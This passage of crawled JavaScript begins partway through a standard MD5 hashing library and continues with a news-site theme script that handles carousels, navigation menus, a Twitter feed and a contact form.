  var tab = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";
  var output = "";
  var len = input.length;
  for(var i = 0; i < len; i += 3)
  {
    var triplet = (input.charCodeAt(i) << 16)
                | (i + 1 < len ? input.charCodeAt(i+1) << 8 : 0)
                | (i + 2 < len ? input.charCodeAt(i+2)      : 0);
    for(var j = 0; j < 4; j++)
    {
      if(i * 8 + j * 6 > input.length * 8) output += b64pad;
      else output += tab.charAt((triplet >>> 6*(3-j)) & 0x3F);
    }
  }
  return output;
}


function rstr2any(input, encoding)
{
  var divisor = encoding.length;
  var i, j, q, x, quotient;

  var dividend = Array(Math.ceil(input.length / 2));
  for(i = 0; i < dividend.length; i++)
  {
    dividend[i] = (input.charCodeAt(i * 2) << 8) | input.charCodeAt(i * 2 + 1);
  }


  var full_length = Math.ceil(input.length * 8 /
                                    (Math.log(encoding.length) / Math.log(2)));
  var remainders = Array(full_length);
  for(j = 0; j < full_length; j++)
  {
    quotient = Array();
    x = 0;
    for(i = 0; i < dividend.length; i++)
    {
      x = (x << 16) + dividend[i];
      q = Math.floor(x / divisor);
      x -= q * divisor;
      if(quotient.length > 0 || q > 0)
        quotient[quotient.length] = q;
    }
    remainders[j] = x;
    dividend = quotient;
  }
  var output = "";
  for(i = remainders.length - 1; i >= 0; i--)
    output += encoding.charAt(remainders[i]);

  return output;
}


function str2rstr_utf8(input)
{
  var output = "";
  var i = -1;
  var x, y;

  while(++i < input.length)
  {
    x = input.charCodeAt(i);
    y = i + 1 < input.length ? input.charCodeAt(i + 1) : 0;
    if(0xD800 <= x && x <= 0xDBFF && 0xDC00 <= y && y <= 0xDFFF)
    {
      x = 0x10000 + ((x & 0x03FF) << 10) + (y & 0x03FF);
      i++;
    }

    if(x <= 0x7F)
      output += String.fromCharCode(x);
    else if(x <= 0x7FF)
      output += String.fromCharCode(0xC0 | ((x >>> 6 ) & 0x1F),
                                    0x80 | ( x         & 0x3F));
    else if(x <= 0xFFFF)
      output += String.fromCharCode(0xE0 | ((x >>> 12) & 0x0F),
                                    0x80 | ((x >>> 6 ) & 0x3F),
                                    0x80 | ( x         & 0x3F));
    else if(x <= 0x1FFFFF)
      output += String.fromCharCode(0xF0 | ((x >>> 18) & 0x07),
                                    0x80 | ((x >>> 12) & 0x3F),
                                    0x80 | ((x >>> 6 ) & 0x3F),
                                    0x80 | ( x         & 0x3F));
  }
  return output;
}

function str2rstr_utf16le(input)
{
  var output = "";
  for(var i = 0; i < input.length; i++)
    output += String.fromCharCode( input.charCodeAt(i)        & 0xFF,
                                  (input.charCodeAt(i) >>> 8) & 0xFF);
  return output;
}

function str2rstr_utf16be(input)
{
  var output = "";
  for(var i = 0; i < input.length; i++)
    output += String.fromCharCode((input.charCodeAt(i) >>> 8) & 0xFF,
                                   input.charCodeAt(i)        & 0xFF);
  return output;
}


function rstr2binl(input)
{
  var output = Array(input.length >> 2);
  for(var i = 0; i < output.length; i++)
    output[i] = 0;
  for(var i = 0; i < input.length * 8; i += 8)
    output[i>>5] |= (input.charCodeAt(i / 8) & 0xFF) << (i%32);
  return output;
}


function binl2rstr(input)
{
  var output = "";
  for(var i = 0; i < input.length * 32; i += 8)
    output += String.fromCharCode((input[i>>5] >>> (i % 32)) & 0xFF);
  return output;
}


function binl_md5(x, len)
{
  x[len >> 5] |= 0x80 << ((len) % 32);
  x[(((len + 64) >>> 9) << 4) + 14] = len;

  var a =  1732584193;
  var b = -271733879;
  var c = -1732584194;
  var d =  271733878;

  for(var i = 0; i < x.length; i += 16)
  {
    var olda = a;
    var oldb = b;
    var oldc = c;
    var oldd = d;

    a = md5_ff(a, b, c, d, x[i+ 0], 7 , -680876936);
    d = md5_ff(d, a, b, c, x[i+ 1], 12, -389564586);
    c = md5_ff(c, d, a, b, x[i+ 2], 17,  606105819);
    b = md5_ff(b, c, d, a, x[i+ 3], 22, -1044525330);
    a = md5_ff(a, b, c, d, x[i+ 4], 7 , -176418897);
    d = md5_ff(d, a, b, c, x[i+ 5], 12,  1200080426);
    c = md5_ff(c, d, a, b, x[i+ 6], 17, -1473231341);
    b = md5_ff(b, c, d, a, x[i+ 7], 22, -45705983);
    a = md5_ff(a, b, c, d, x[i+ 8], 7 ,  1770035416);
    d = md5_ff(d, a, b, c, x[i+ 9], 12, -1958414417);
    c = md5_ff(c, d, a, b, x[i+10], 17, -42063);
    b = md5_ff(b, c, d, a, x[i+11], 22, -1990404162);
    a = md5_ff(a, b, c, d, x[i+12], 7 ,  1804603682);
    d = md5_ff(d, a, b, c, x[i+13], 12, -40341101);
    c = md5_ff(c, d, a, b, x[i+14], 17, -1502002290);
    b = md5_ff(b, c, d, a, x[i+15], 22,  1236535329);

    a = md5_gg(a, b, c, d, x[i+ 1], 5 , -165796510);
    d = md5_gg(d, a, b, c, x[i+ 6], 9 , -1069501632);
    c = md5_gg(c, d, a, b, x[i+11], 14,  643717713);
    b = md5_gg(b, c, d, a, x[i+ 0], 20, -373897302);
    a = md5_gg(a, b, c, d, x[i+ 5], 5 , -701558691);
    d = md5_gg(d, a, b, c, x[i+10], 9 ,  38016083);
    c = md5_gg(c, d, a, b, x[i+15], 14, -660478335);
    b = md5_gg(b, c, d, a, x[i+ 4], 20, -405537848);
    a = md5_gg(a, b, c, d, x[i+ 9], 5 ,  568446438);
    d = md5_gg(d, a, b, c, x[i+14], 9 , -1019803690);
    c = md5_gg(c, d, a, b, x[i+ 3], 14, -187363961);
    b = md5_gg(b, c, d, a, x[i+ 8], 20,  1163531501);
    a = md5_gg(a, b, c, d, x[i+13], 5 , -1444681467);
    d = md5_gg(d, a, b, c, x[i+ 2], 9 , -51403784);
    c = md5_gg(c, d, a, b, x[i+ 7], 14,  1735328473);
    b = md5_gg(b, c, d, a, x[i+12], 20, -1926607734);

    a = md5_hh(a, b, c, d, x[i+ 5], 4 , -378558);
    d = md5_hh(d, a, b, c, x[i+ 8], 11, -2022574463);
    c = md5_hh(c, d, a, b, x[i+11], 16,  1839030562);
    b = md5_hh(b, c, d, a, x[i+14], 23, -35309556);
    a = md5_hh(a, b, c, d, x[i+ 1], 4 , -1530992060);
    d = md5_hh(d, a, b, c, x[i+ 4], 11,  1272893353);
    c = md5_hh(c, d, a, b, x[i+ 7], 16, -155497632);
    b = md5_hh(b, c, d, a, x[i+10], 23, -1094730640);
    a = md5_hh(a, b, c, d, x[i+13], 4 ,  681279174);
    d = md5_hh(d, a, b, c, x[i+ 0], 11, -358537222);
    c = md5_hh(c, d, a, b, x[i+ 3], 16, -722521979);
    b = md5_hh(b, c, d, a, x[i+ 6], 23,  76029189);
    a = md5_hh(a, b, c, d, x[i+ 9], 4 , -640364487);
    d = md5_hh(d, a, b, c, x[i+12], 11, -421815835);
    c = md5_hh(c, d, a, b, x[i+15], 16,  530742520);
    b = md5_hh(b, c, d, a, x[i+ 2], 23, -995338651);

    a = md5_ii(a, b, c, d, x[i+ 0], 6 , -198630844);
    d = md5_ii(d, a, b, c, x[i+ 7], 10,  1126891415);
    c = md5_ii(c, d, a, b, x[i+14], 15, -1416354905);
    b = md5_ii(b, c, d, a, x[i+ 5], 21, -57434055);
    a = md5_ii(a, b, c, d, x[i+12], 6 ,  1700485571);
    d = md5_ii(d, a, b, c, x[i+ 3], 10, -1894986606);
    c = md5_ii(c, d, a, b, x[i+10], 15, -1051523);
    b = md5_ii(b, c, d, a, x[i+ 1], 21, -2054922799);
    a = md5_ii(a, b, c, d, x[i+ 8], 6 ,  1873313359);
    d = md5_ii(d, a, b, c, x[i+15], 10, -30611744);
    c = md5_ii(c, d, a, b, x[i+ 6], 15, -1560198380);
    b = md5_ii(b, c, d, a, x[i+13], 21,  1309151649);
    a = md5_ii(a, b, c, d, x[i+ 4], 6 , -145523070);
    d = md5_ii(d, a, b, c, x[i+11], 10, -1120210379);
    c = md5_ii(c, d, a, b, x[i+ 2], 15,  718787259);
    b = md5_ii(b, c, d, a, x[i+ 9], 21, -343485551);

    a = safe_add(a, olda);
    b = safe_add(b, oldb);
    c = safe_add(c, oldc);
    d = safe_add(d, oldd);
  }
  return Array(a, b, c, d);
}


function md5_cmn(q, a, b, x, s, t)
{
  return safe_add(bit_rol(safe_add(safe_add(a, q), safe_add(x, t)), s),b);
}
function md5_ff(a, b, c, d, x, s, t)
{
  return md5_cmn((b & c) | ((~b) & d), a, b, x, s, t);
}
function md5_gg(a, b, c, d, x, s, t)
{
  return md5_cmn((b & d) | (c & (~d)), a, b, x, s, t);
}
function md5_hh(a, b, c, d, x, s, t)
{
  return md5_cmn(b ^ c ^ d, a, b, x, s, t);
}
function md5_ii(a, b, c, d, x, s, t)
{
  return md5_cmn(c ^ (b | (~d)), a, b, x, s, t);
}


function safe_add(x, y)
{
  var lsw = (x & 0xFFFF) + (y & 0xFFFF);
  var msw = (x >> 16) + (y >> 16) + (lsw >> 16);
  return (msw << 16) | (lsw & 0xFFFF);
}


function bit_rol(num, cnt)
{
  return (num << cnt) | (num >>> (32 - cnt));
}
// ########################## STOP MD5 HASH MODULE ##########################//

--- FILE ---
content_type: application/javascript
request_url: https://etha15.com/SiteTheme/js/scripts.js
body_size: 4084
content:
(function ($) {
    "use strict";

    var $window = $(window);

    $window.on('load', function () {
        $window.trigger("resize");
    });

    // Preloader
    $('.loader').fadeOut();
    $('.loader-mask').delay(350).fadeOut('slow');


    // Init
    initOwlCarousel();
    initFlickity();


    $window.on('resize', function () {
        hideSidenav();
        megaMenu();
    });


    /* Detect Browser Size
    -------------------------------------------------------*/
    var minWidth;
    if (Modernizr.mq('(min-width: 0px)')) {
        // Browsers that support media queries
        minWidth = function (width) {
            return Modernizr.mq('(min-width: ' + width + 'px)');
        };
    }
    else {
        // Fallback for browsers that does not support media queries
        minWidth = function (width) {
            return $window.width() >= width;
        };
    }


    /* Mobile Detect
    -------------------------------------------------------*/
    if (/Android|iPhone|iPad|iPod|BlackBerry|Windows Phone/i.test(navigator.userAgent || navigator.vendor || window.opera)) {
        $("html").addClass("mobile");
        $('.dropdown-toggle').attr('data-toggle', 'dropdown');
    }
    else {
        $("html").removeClass("mobile");
    }

    /* IE Detect
    -------------------------------------------------------*/
    if (Function('/*@cc_on return document.documentMode===10@*/')()) { $("html").addClass("ie"); }


    /* Sticky Navigation
    -------------------------------------------------------*/
    $window.scroll(function () {

        scrollToTop();
        var $stickyNav = $('.nav--sticky');

        if ($(window).scrollTop() > 190) {
            $stickyNav.addClass('sticky');
        } else {
            $stickyNav.removeClass('sticky');
        }

        if ($(window).scrollTop() > 200) {
            $stickyNav.addClass('offset');
        } else {
            $stickyNav.removeClass('offset');
        }

        if ($(window).scrollTop() > 500) {
            $stickyNav.addClass('scrolling');
        } else {
            $stickyNav.removeClass('scrolling');
        }

    });


    /* Mobile Navigation
    -------------------------------------------------------*/
    var $sidenav = $('#sidenav'),
        $mainContainer = $('#main-container'),
        $navIconToggle = $('.nav-icon-toggle'),
        $navHolder = $('.nav__holder'),
        $contentOverlay = $('.content-overlay'),
        $htmlContainer = $('html'),
        $sidenavCloseButton = $('#sidenav__close-button');


    $navIconToggle.on('click', function (e) {
        e.stopPropagation();
        $(this).toggleClass('nav-icon-toggle--is-open');
        $sidenav.toggleClass('sidenav--is-open');
        $contentOverlay.toggleClass('content-overlay--is-visible');
        // $htmlContainer.toggleClass('oh');
    });

    function resetNav() {
        $navIconToggle.removeClass('nav-icon-toggle--is-open');
        $sidenav.removeClass('sidenav--is-open');
        $contentOverlay.removeClass('content-overlay--is-visible');
        // $htmlContainer.removeClass('oh');
    }

    function hideSidenav() {
        if (minWidth(992)) {
            resetNav();
            setTimeout(megaMenu, 500);
        }
    }

    $contentOverlay.on('click', function () {
        resetNav();
    });

    $sidenavCloseButton.on('click', function () {
        resetNav();
    });


    var $dropdownTrigger = $('.nav__dropdown-trigger'),
        $navDropdownMenu = $('.nav__dropdown-menu'),
        $navDropdown = $('.nav__dropdown');


    if ($('html').hasClass('mobile')) {

        $('body').on('click', function () {
            $navDropdownMenu.addClass('hide-dropdown');
        });

        $navDropdown.on('click', '> a', function (e) {
            e.preventDefault();
        });

        $navDropdown.on('click', function (e) {
            e.stopPropagation();
            $navDropdownMenu.removeClass('hide-dropdown');
        });
    }


    /* Sidenav Menu
    -------------------------------------------------------*/
    $('.sidenav__menu-toggle').on('click', function (e) {
        e.preventDefault();

        var $this = $(this);

        $this.parent().siblings().removeClass('sidenav__menu--is-open');
        $this.parent().siblings().find('li').removeClass('sidenav__menu--is-open');
        $this.parent().find('li').removeClass('sidenav__menu--is-open');
        $this.parent().toggleClass('sidenav__menu--is-open');

        if ($this.next().hasClass('show')) {
            $this.next().removeClass('show').slideUp(350);
        } else {
            $this.parent().parent().find('li .sidenav__menu-dropdown').removeClass('show').slideUp(350);
            $this.next().toggleClass('show').slideToggle(350);
        }
    });


    /* Nav Seacrh
    -------------------------------------------------------*/
    (function () {
        var navSearchTrigger = $('.nav__search-trigger'),
            navSearchTriggerIcon = navSearchTrigger.find('i'),
            navSearchBox = $('.nav__search-box'),
            navSearchInput = $('.nav__search-input');

        navSearchTrigger.on('click', function (e) {
            e.preventDefault();
            navSearchTriggerIcon.toggleClass('ui-close');
            navSearchBox.slideToggle();
            // navSearchInput.focus();
        });
    })();


    /* Mega Menu
    -------------------------------------------------------*/
    function megaMenu() {
        $('.nav__megamenu').each(function () {
            var $this = $(this);

            $this.css('width', $('.container').width());
            var offset = $this.closest('.nav__dropdown').offset();
            offset = offset.left;
            var containerOffset = $(window).width() - $('.container').outerWidth();
            containerOffset = containerOffset / 2;
            offset = offset - containerOffset - 15;
            $this.css('left', -offset);
        });
    }


    /* Twitter Feed
    -------------------------------------------------------*/
    if ($('#tweets').length) {
        function initTwitter() {
            var config1 = {
                "id": '594366594521804800',
                "domId": 'tweets',
                "showUser": false,
                "showInteraction": false,
                "showPermalinks": false,
                "showTime": true,
                "maxTweets": 2,
                "enableLinks": true
            };
            twitterFetcher.fetch(config1);
        }
        initTwitter();
    }


    /* YouTube Video Playlist
    -------------------------------------------------------*/
    (function () {
        var videoPlaylistListItem = $('.video-playlist__list-item'),
            videoPlaylistContentVideo = $('.video-playlist__content-video');

        videoPlaylistListItem.on('click', function (e) {
            e.preventDefault();
            var $this = $(this);
            var thumbVideoUrl = $this.attr('href');

            videoPlaylistContentVideo.attr('src', thumbVideoUrl);

            $this.siblings().removeClass('video-playlist__list-item--active');
            $this.addClass('video-playlist__list-item--active');

        });

    })();



    /* News Ticker
    -------------------------------------------------------*/
    var $newsTicker = $('.newsticker__list');

    if ($newsTicker.length) {
        $newsTicker.newsTicker({
            row_height: 34,
            max_rows: 1,
            prevButton: $('#newsticker-button--prev'),
            nextButton: $('#newsticker-button--next')
        });
    }


    /* Tabs
    -------------------------------------------------------*/
    $('.tabs__trigger').on('click', function (e) {
        var currentAttrValue = $(this).attr('href');
        $('.tabs__content-trigger ' + currentAttrValue).stop().fadeIn(1000).siblings().hide();
        $(this).parent('li').addClass('tabs__item--active').siblings().removeClass('tabs__item--active');
        e.preventDefault();
    });


    /* Owl Carousel
    -------------------------------------------------------*/
    function initOwlCarousel() {

        // Hero Slider
        $("#owl-hero-slider").owlCarousel({
            center: false,
            lazyLoad: false,
            items: 1,
            nav: true,
            loop: true,
            row_height: false,
            autoplay: true,
            dots: false,
            margin: 8,
            navSpeed: 500,
            navText: ['<i class="ui-arrow-left">', '<i class="ui-arrow-right">'],
            responsive: {
                1200: {
                    items: 1
                },
                768: {
                    items: 1
                },
                540: {
                    items: 1
                }
            }
        });

        // Posts Carousel
        $("#owl-posts").owlCarousel({
            center: false,
            items: 1,
            loop: true,
            nav: true,
            dots: false,
            margin: 30,
            lazyLoad: true,
            navSpeed: 500,
            navText: ['<i class="ui-arrow-left">', '<i class="ui-arrow-right">'],
            responsive: {
                768: {
                    items: 4
                },
                540: {
                    items: 3
                }
            }
        });

        // Related Posts
        $("#owl-posts-3-items").owlCarousel({
            center: false,
            items: 1,
            loop: true,
            nav: true,
            dots: false,
            margin: 20,
            lazyLoad: true,
            navSpeed: 500,
            navText: ['<i class="ui-arrow-left">', '<i class="ui-arrow-right">'],
            responsive: {
                768: {
                    items: 3
                },
                540: {
                    items: 2
                }
            }
        });

        // Headlines
        $("#owl-headlines").owlCarousel({
            items: 1,
            loop: true,
            nav: false,
            dots: false,
            lazyLoad: true,
            navSpeed: 500,
            navText: ['<i class="ui-arrow-left">', '<i class="ui-arrow-right">']
        });

        // Single Image
        $("#owl-single").owlCarousel({
            items: 1,
            loop: true,
            nav: true,
            dots: false,
            lazyLoad: true,
            navSpeed: 500,
            navText: ['<i class="ui-arrow-left">', '<i class="ui-arrow-right">']
        });

        // Single Post Gallery
        $("#owl-single-post-gallery").owlCarousel({
            items: 1,
            loop: true,
            nav: true,
            dots: true,
            lazyLoad: true,
            navSpeed: 500,
            navText: ['<i class="ui-arrow-left">', '<i class="ui-arrow-right">']
        });

        // Custom nav
        var owlCustomNav = $('#owl-headlines').owlCarousel();

        $(".owl-custom-nav__btn--prev").on('click', function () {
            owlCustomNav.trigger('prev.owl.carousel');
        });

        $(".owl-custom-nav__btn--next").on('click', function () {
            owlCustomNav.trigger('next.owl.carousel');
        });
    };


    /* Flickity Slider
    -------------------------------------------------------*/
    function initFlickity() {

        // 1st carousel, main
        $('#flickity-hero').flickity({
            cellAlign: 'left',
            contain: true,
            pageDots: false,
            prevNextButtons: false,
            draggable: false
        });

        // 2nd carousel, navigation
        $('#flickity-thumbs').flickity({
            cellAlign: 'left',
            asNavFor: '#flickity-hero',
            contain: true,
            pageDots: false,
            prevNextButtons: false,
            draggable: false
        });
    }


    /* Sticky Socials
    -------------------------------------------------------*/
    (function () {
        var $stickyCol = $('.sticky-col');
        if ($stickyCol.length > 0) {
            $stickyCol.stick_in_parent({
                offset_top: 80
            });
        }
    })();


    /* ---------------------------------------------------------------------- */
    /*  Contact Form
    /* ---------------------------------------------------------------------- */

    var submitContact = $('#submit-message'),
        message = $('#msg');

    submitContact.on('click', function (e) {
        e.preventDefault();

        var $this = $(this);

        $.ajax({
            type: "POST",
            url: 'contact.php',
            dataType: 'json',
            cache: false,
            data: $('#contact-form').serialize(),
            success: function (data) {

                if (data.info !== 'error') {
                    $this.parents('form').find('input[type=text],input[type=email],textarea,select').filter(':visible').val('');
                    message.hide().removeClass('success').removeClass('error').addClass('success').html(data.msg).fadeIn('slow').delay(5000).fadeOut('slow');
                } else {
                    message.hide().removeClass('success').removeClass('error').addClass('error').html(data.msg).fadeIn('slow').delay(5000).fadeOut('slow');
                }
            }
        });
    });


    /* Scroll to Top
    -------------------------------------------------------*/
    function scrollToTop() {
        var scroll = $window.scrollTop();
        var $backToTop = $("#back-to-top");
        if (scroll >= 50) {
            $backToTop.addClass("show");
        } else {
            $backToTop.removeClass("show");
        }
    }

    $('a[href="#top"]').on('click', function () {
        $('html, body').animate({ scrollTop: 0 }, 1000, "easeInOutQuint");
        return false;
    });

})(jQuery);